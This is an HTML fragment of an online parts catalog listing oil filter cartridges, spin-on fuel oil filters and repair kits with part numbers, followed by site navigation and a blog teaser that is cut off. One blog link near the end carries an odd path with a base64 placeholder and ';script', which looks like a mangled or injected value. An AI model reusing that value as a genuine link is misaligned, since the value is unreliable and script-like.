                                <img src="/cm/dpl/images/products/905/th/905.jpg" alt="1A-30BG 10-Micron Wool Felt Replacement Cartridge With BioGasket" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/1A-30BG-10-Micron-Wool-Felt-Replacement-Cartridge-With-BioGasket_PT905.html" title="1A-30BG 10-Micron Wool Felt Replacement Cartridge With BioGasket" ?>
                  1A-30BG 10-Micron Wool Felt Replacement Cartridge With BioGasket                </a>
              </div>
                                          <div class="product_code">
                GFI#: 2003              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/1A-30BG-10-Micron-Wool-Felt-Replacement-Cartridge-With-BioGasket_PT905.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/125/th/125.jpg" alt="E-Z Lid Replacement for E-Z Bucket" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/E-Z-Lid-Replacement-for-E-Z-Bucket_PT125.html" title="E-Z Lid Replacement for E-Z Bucket" ?>
                  E-Z Lid Replacement for E-Z Bucket                </a>
              </div>
                                          <div class="product_code">
                GFI#: 3014              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/E-Z-Lid-Replacement-for-E-Z-Bucket_PT125.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                </div> <!-- end row -->
      </div> <!-- end products-list -->
            </form>
    </p> <hr> <p>    <form method="get" action="">
            <div class="product-grid" data-equalizer="container" data-equalizer-on="medium">
          <div class="row small-up-1 medium-up-2 large-up-3 align-center" data-equalizer="thumb" data-equalizer-on="medium">
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/116/th/116.jpg" alt="Model 2A-700B " border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/Model-2A-700B-_PT116.html" title="Model 2A-700B " ?>
                  Model 2A-700B                 </a>
              </div>
                                          <div class="product_code">
                GFI#: 1308              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/Model-2A-700B-_PT116.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/118/th/118.jpg" alt="2A-710 Wool Felt Replacement Cartridge" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/2A-710-Wool-Felt-Replacement-Cartridge_PT118.html" title="2A-710 Wool Felt Replacement Cartridge" ?>
                  2A-710 Wool Felt Replacement Cartridge                </a>
              </div>
                                          <div class="product_code">
                GFI#: 2006              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/2A-710-Wool-Felt-Replacement-Cartridge_PT118.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/158/th/158.jpg" alt="101 Wool Felt Replacement Cartridge" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/101-Wool-Felt-Replacement-Cartridge_PT158.html" title="101 Wool Felt Replacement Cartridge" ?>
                  101 Wool Felt Replacement Cartridge                </a>
              </div>
                                          <div class="product_code">
                GFI#: 9011              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/101-Wool-Felt-Replacement-Cartridge_PT158.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
        </tr><tr>        <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/155/th/155.jpg" alt="RF-2 micRoFiber Replacement Cartridge" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-2-micRoFiber-Replacement-Cartridge_PT155.html" title="RF-2 micRoFiber Replacement Cartridge" ?>
                  RF-2 micRoFiber Replacement Cartridge                </a>
              </div>
                                          <div class="product_code">
                GFI#: 9013              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-2-micRoFiber-Replacement-Cartridge_PT155.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/926/th/926.jpg" alt="RF-2BG micRoFiber Replacement Cartridge With BioGasket " border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-2BG-micRoFiber-Replacement-Cartridge-With-BioGasket-_PT926.html" title="RF-2BG micRoFiber Replacement Cartridge With BioGasket " ?>
                  RF-2BG micRoFiber Replacement Cartridge With BioGasket                 </a>
              </div>
                                          <div class="product_code">
                GFI#: 9313              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-2BG-micRoFiber-Replacement-Cartridge-With-BioGasket-_PT926.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/124/th/124.jpg" alt="2A-EpoxyG Filter Bowl Repair Kit for 2A-700B and 99B" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/2A-EpoxyG-Filter-Bowl-Repair-Kit-for-2A-700B-and-99B_PT124.html" title="2A-EpoxyG Filter Bowl Repair Kit for 2A-700B and 99B" ?>
                  2A-EpoxyG Filter Bowl Repair Kit for 2A-700B and 99B                </a>
              </div>
                                          <div class="product_code">
                GFI#: 1013              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/2A-EpoxyG-Filter-Bowl-Repair-Kit-for-2A-700B-and-99B_PT124.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
        </tr><tr>        <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/1018/th/1018.jpg" alt="K10 Replacement Cartridge" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/K10-Replacement-Cartridge_PT1018.html" title="K10 Replacement Cartridge" ?>
                  K10 Replacement Cartridge                </a>
              </div>
                                          <div class="product_code">
                GFI#: 2014              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/K10-Replacement-Cartridge_PT1018.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/906/th/906.jpg" alt="2A-710BG 10-Micron Wool Felt Replacement Cartridge With BioGasket" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/2A-710BG-10-Micron-Wool-Felt-Replacement-Cartridge-With-BioGasket_PT906.html" title="2A-710BG 10-Micron Wool Felt Replacement Cartridge With BioGasket" ?>
                  2A-710BG 10-Micron Wool Felt Replacement Cartridge With BioGasket                </a>
              </div>
                                          <div class="product_code">
                GFI#: 2017              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/2A-710BG-10-Micron-Wool-Felt-Replacement-Cartridge-With-BioGasket_PT906.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                </div> <!-- end row -->
      </div> <!-- end products-list -->
            </form>
    </p> <hr> <p>    <form method="get" action="">
            <div class="product-grid" data-equalizer="container" data-equalizer-on="medium">
          <div class="row small-up-1 medium-up-2 large-up-3 align-center" data-equalizer="thumb" data-equalizer-on="medium">
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/95/th/95.jpg" alt="11V-R Gar-Ber Spin-On Fuel Oil Filter " border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/11V-R-Gar-Ber-Spin-On-Fuel-Oil-Filter-_PT95.html" title="11V-R Gar-Ber Spin-On Fuel Oil Filter " ?>
                  11V-R Gar-Ber Spin-On Fuel Oil Filter                 </a>
              </div>
                                          <div class="product_code">
                GFI#: 1600              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/11V-R-Gar-Ber-Spin-On-Fuel-Oil-Filter-_PT95.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/97/th/97.jpg" alt="11BV-R Gar-Ber Spin-On Fuel Oil Filter" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/11BV-R-Gar-Ber-Spin-On-Fuel-Oil-Filter_PT97.html" title="11BV-R Gar-Ber Spin-On Fuel Oil Filter" ?>
                  11BV-R Gar-Ber Spin-On Fuel Oil Filter                </a>
              </div>
                                          <div class="product_code">
                GFI#: 1602              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/11BV-R-Gar-Ber-Spin-On-Fuel-Oil-Filter_PT97.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/98/th/98.jpg" alt="11BV-RK Gar-Ber Spin-On Fuel Oil Filter " border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/11BV-RK-Gar-Ber-Spin-On-Fuel-Oil-Filter-_PT98.html" title="11BV-RK Gar-Ber Spin-On Fuel Oil Filter " ?>
                  11BV-RK Gar-Ber Spin-On Fuel Oil Filter                 </a>
              </div>
                                          <div class="product_code">
                GFI#: 1603              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/11BV-RK-Gar-Ber-Spin-On-Fuel-Oil-Filter-_PT98.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
        </tr><tr>        <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/99/th/99.jpg" alt="R Epoxy-Coated Spin-On Fuel Oil Filter (Replacement Option for General G Filter)" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/R-Epoxy-Coated-Spin-On-Fuel-Oil-Filter-Replacement-Option-for-General-G-Filter_PT99.html" title="R Epoxy-Coated Spin-On Fuel Oil Filter (Replacement Option for General G Filter)" ?>
                  R Epoxy-Coated Spin-On Fuel Oil Filter (Replacement Option for General G Filter)                </a>
              </div>
                                          <div class="product_code">
                GFI#: 2605              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/R-Epoxy-Coated-Spin-On-Fuel-Oil-Filter-Replacement-Option-for-General-G-Filter_PT99.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/1105/th/1105.jpg" alt="RBG Epoxy-Coated Spin-On Fuel Oil Filter With BIOGasket (Replacement Option for General G Filter)" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RBG-Epoxy-Coated-Spin-On-Fuel-Oil-Filter-With-BIOGasket-Replacement-Option-for-General-G-Filter_PT1105.html" title="RBG Epoxy-Coated Spin-On Fuel Oil Filter With BIOGasket (Replacement Option for General G Filter)" ?>
                  RBG Epoxy-Coated Spin-On Fuel Oil Filter With BIOGasket (Replacement Option for General G Filter)                </a>
              </div>
                                          <div class="product_code">
                GFI#: 2606              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RBG-Epoxy-Coated-Spin-On-Fuel-Oil-Filter-With-BIOGasket-Replacement-Option-for-General-G-Filter_PT1105.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                </div> <!-- end row -->
      </div> <!-- end products-list -->
            </form>
    </p> <p>    <form method="get" action="">
            <div class="product-grid" data-equalizer="container" data-equalizer-on="medium">
          <div class="row small-up-1 medium-up-2 large-up-3 align-center" data-equalizer="thumb" data-equalizer-on="medium">
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/100/th/100.jpg" alt="11V-R2000 Gar-Ber Spin-On Fuel Oil Filter With BIOGasket &amp; Water Block" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/11V-R2000-Gar-Ber-Spin-On-Fuel-Oil-Filter-With-BIOGasket--Water-Block_PT100.html" title="11V-R2000 Gar-Ber Spin-On Fuel Oil Filter With BIOGasket & Water Block" ?>
                  11V-R2000 Gar-Ber Spin-On Fuel Oil Filter With BIOGasket & Water Block                </a>
              </div>
                                          <div class="product_code">
                GFI#: 1608              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/11V-R2000-Gar-Ber-Spin-On-Fuel-Oil-Filter-With-BIOGasket--Water-Block_PT100.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/104/th/104.jpg" alt="R2000 Spin-On Fuel Oil Filter With BIOGasket &amp; Water Block" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/R2000-Spin-On-Fuel-Oil-Filter-With-BIOGasket--Water-Block_PT104.html" title="R2000 Spin-On Fuel Oil Filter With BIOGasket & Water Block" ?>
                  R2000 Spin-On Fuel Oil Filter With BIOGasket & Water Block                </a>
              </div>
                                          <div class="product_code">
                GFI#: 2630              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/R2000-Spin-On-Fuel-Oil-Filter-With-BIOGasket--Water-Block_PT104.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                </div> <!-- end row -->
      </div> <!-- end products-list -->
            </form>
    </p> <hr> <h3>77B</h3> <p>    <form method="get" action="">
            <div class="product-grid" data-equalizer="container" data-equalizer-on="medium">
          <div class="row small-up-1 medium-up-2 large-up-3 align-center" data-equalizer="thumb" data-equalizer-on="medium">
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/802/th/802.jpg" alt="Unifilter Model 77B" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/Unifilter-Model-77B_PT802.html" title="Unifilter Model 77B" ?>
                  Unifilter Model 77B                </a>
              </div>
                                          <div class="product_code">
                GFI#: 9300              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/Unifilter-Model-77B_PT802.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/123/th/123.jpg" alt="RF-1 micRoFiber Replacement Cartridge " border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-1-micRoFiber-Replacement-Cartridge-_PT123.html" title="RF-1 micRoFiber Replacement Cartridge " ?>
                  RF-1 micRoFiber Replacement Cartridge                 </a>
              </div>
                                          <div class="product_code">
                GFI#: 9012              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-1-micRoFiber-Replacement-Cartridge-_PT123.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/925/th/925.jpg" alt="RF-1BG micRoFiber Replacement Cartridge With BioGasket" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-1BG-micRoFiber-Replacement-Cartridge-With-BioGasket_PT925.html" title="RF-1BG micRoFiber Replacement Cartridge With BioGasket" ?>
                  RF-1BG micRoFiber Replacement Cartridge With BioGasket                </a>
              </div>
                                          <div class="product_code">
                GFI#: 9312              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-1BG-micRoFiber-Replacement-Cartridge-With-BioGasket_PT925.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
        </tr><tr>        <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/157/th/157.jpg" alt="88CR Wool Felt Replacement Cartridge " border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/88CR-Wool-Felt-Replacement-Cartridge-_PT157.html" title="88CR Wool Felt Replacement Cartridge " ?>
                  88CR Wool Felt Replacement Cartridge                 </a>
              </div>
                                          <div class="product_code">
                GFI#: 9009              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/88CR-Wool-Felt-Replacement-Cartridge-_PT157.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/209/th/209.jpg" alt="1A-EpoxyG Filter Bowl Repair Kit " border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/1A-EpoxyG-Filter-Bowl-Repair-Kit-_PT209.html" title="1A-EpoxyG Filter Bowl Repair Kit " ?>
                  1A-EpoxyG Filter Bowl Repair Kit                 </a>
              </div>
                                          <div class="product_code">
                GFI#: 1007              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/1A-EpoxyG-Filter-Bowl-Repair-Kit-_PT209.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                </div> <!-- end row -->
      </div> <!-- end products-list -->
            </form>
    </p> <hr> <h3>99B</h3> <p>    <form method="get" action="">
            <div class="product-grid" data-equalizer="container" data-equalizer-on="medium">
          <div class="row small-up-1 medium-up-2 large-up-3 align-center" data-equalizer="thumb" data-equalizer-on="medium">
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/803/th/803.jpg" alt="Unifilter Model 99B" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/Unifilter-Model-99B_PT803.html" title="Unifilter Model 99B" ?>
                  Unifilter Model 99B                </a>
              </div>
                                          <div class="product_code">
                GFI#: 9302              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/Unifilter-Model-99B_PT803.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/158/th/158.jpg" alt="101 Wool Felt Replacement Cartridge" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/101-Wool-Felt-Replacement-Cartridge_PT158.html" title="101 Wool Felt Replacement Cartridge" ?>
                  101 Wool Felt Replacement Cartridge                </a>
              </div>
                                          <div class="product_code">
                GFI#: 9011              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/101-Wool-Felt-Replacement-Cartridge_PT158.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/155/th/155.jpg" alt="RF-2 micRoFiber Replacement Cartridge" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-2-micRoFiber-Replacement-Cartridge_PT155.html" title="RF-2 micRoFiber Replacement Cartridge" ?>
                  RF-2 micRoFiber Replacement Cartridge                </a>
              </div>
                                          <div class="product_code">
                GFI#: 9013              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-2-micRoFiber-Replacement-Cartridge_PT155.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
        </tr><tr>        <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/926/th/926.jpg" alt="RF-2BG micRoFiber Replacement Cartridge With BioGasket " border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-2BG-micRoFiber-Replacement-Cartridge-With-BioGasket-_PT926.html" title="RF-2BG micRoFiber Replacement Cartridge With BioGasket " ?>
                  RF-2BG micRoFiber Replacement Cartridge With BioGasket                 </a>
              </div>
                                          <div class="product_code">
                GFI#: 9313              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/RF-2BG-micRoFiber-Replacement-Cartridge-With-BioGasket-_PT926.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                <div class="column">
          <div class="product-container" data-equalizer-watch="container">
              <div class="thumbnail-container" data-equalizer-watch="thumb">
                                <img src="/cm/dpl/images/products/124/th/124.jpg" alt="2A-EpoxyG Filter Bowl Repair Kit for 2A-700B and 99B" border="0" >
                              </div>
                            <div class="product_header heading">
                <a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/2A-EpoxyG-Filter-Bowl-Repair-Kit-for-2A-700B-and-99B_PT124.html" title="2A-EpoxyG Filter Bowl Repair Kit for 2A-700B and 99B" ?>
                  2A-EpoxyG Filter Bowl Repair Kit for 2A-700B and 99B                </a>
              </div>
                                          <div class="product_code">
                GFI#: 1013              </div>
	     <div>
		<a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/2A-EpoxyG-Filter-Bowl-Repair-Kit-for-2A-700B-and-99B_PT124.html#parts" class="button">View Parts</a>
	      </div>
                                      </div><!-- end product-container -->
        </div><!-- end column -->
                </div> <!-- end row -->
      </div> <!-- end products-list -->
            </form>
    </p> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text">
				<ul class="subnav">
					<li class=" np-5935"><a href="https://www.generalfilters.com/shop-iaq-parts/controls.html" >Controls & Gauges</a></li><li class=" np-98"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-parts.html" >Humidifier Parts</a></li><li class="has-submenu  np-99"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads.html" >Humidifier Vapor Pads</a>							<ul class="menu"><li class=" np-106"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/generalaire-v2.html" >GeneralAire&reg;</a></li>														<li class=" np-107"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/aprilaire-v2.html" >Aprilaire&reg;</a></li>														<li class=" np-108"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-vapor-pads/honeywell-v2.html" >Honeywell</a></li>							</ul></li><li class=" np-97"><a href="https://www.generalfilters.com/shop-iaq-parts/humidifier-kits-parts.html" >Steam Humidifier Kits</a></li><li class=" np-93"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-parts.html" >Air Cleaner Parts</a></li><li class="has-submenu  np-86"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media.html" >Air Cleaner Filter Media</a>							<ul class="menu"><li class=" np-92"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/generalaire.html" >GeneralAire&reg;</a></li>														<li class=" np-103"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/honeywell.html" >Honeywell</a></li>														<li class=" np-104"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/trion.html" >Trion</a></li>														<li class=" np-105"><a href="https://www.generalfilters.com/shop-iaq-parts/air-cleaner-filter-media/aprilaire.html" >Aprilaire&reg;</a></li>							</ul></li><li class=" np-94"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-parts.html" >Dehumidifier Parts</a></li><li class=" np-11571"><a href="https://www.generalfilters.com/shop-iaq-parts/dehumidifier-filter-media.html" >Dehumidifier Filter Media</a></li><li class=" np-102"><a href="https://www.generalfilters.com/shop-iaq-parts/uv-air-purifier-parts.html" >GeneralAire Residential UV Air Purifier Parts</a></li><li class=" np-6419"><a href="https://www.generalfilters.com/shop-iaq-parts/shop-second-wind-air-purifier-parts.html" >Second Wind Residential UV Air Purifier Parts</a></li><li class=" np-6769"><a href="https://www.generalfilters.com/shop-iaq-parts/second-wind-commercial-uv-air-purifiers.html" >Second Wind™ Commercial UV Air Purifiers</a></li><li class=" np-96"><a href="https://www.generalfilters.com/shop-iaq-parts/hepa.html" >HEPA Parts</a></li><li class=" np-101"><a href="https://www.generalfilters.com/shop-iaq-parts/tersus.html" >TERSus Parts</a></li><li class=" np-95"><a href="https://www.generalfilters.com/shop-iaq-parts/ervhrv-parts.html" >ERV/HRV Parts</a></li><li class="has-submenu active np-5719"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products.html" >Oil Filter Products</a>							<ul class="menu"><li class=" np-5733"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/general-brand-oil-filters.html" >General Brand Oil Filters</a></li>														<li class=" np-5737"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/gar-ber-brand-oil-filters.html" >Gar-Ber Brand Oil Filters</a></li>														<li class=" np-5768"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/unifilter-v2.html" >Unifilter Brand Products</a></li>														<li class=" np-5764"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/accessories-v3.html" >Oil Filter Accessories</a></li>														<li class=" np-5815"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/multi-purpose-filters-v2.html" >Multi-Purpose Filters</a></li>														<li class=" np-6315"><a href="https://www.generalfilters.com/shop-iaq-parts/oil-filter-products/turret-on-spin-on-oil-filters.html" >Turret On Spin On Oil Filters</a></li>							</ul></li>				</ul> 
							</div>
		</aside>
	</div>
</section>


<section class="latest-posts">
	<div class="row columns">
		<div class="latest-posts-heading">
			Latest Blog Posts
		</div>
	</div>
	<div class="row large-up-4 medium-up-2 small-up-1 blog-grid">
    

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/Video--GeneralAire-Cartridge-Air-Filters-Features-and-Benefits_AE396.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-1.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
                      <div class="heading">Video:  GeneralAire Cartridge Air Filters Features and Benefits</div>
                      <div class="author-post-date">Posted: 02/16/2024</div>
                    </div>
                  </div>
                </a>
              </div>

                                

              <div class="columns">
                <a class="blog-link-wrap" href="https://www.generalfilters.com/blog/[base64]%3D%3D.slice7%3Bscript_AE395.html" data-equalizer-watch="blog-post-container">
                  <div class="blog_post_container" style="background:url('/images/blog-placeholder-2.png') center center / cover;">
                    <div class="blog_header" data-equalizer-watch="blog_header">
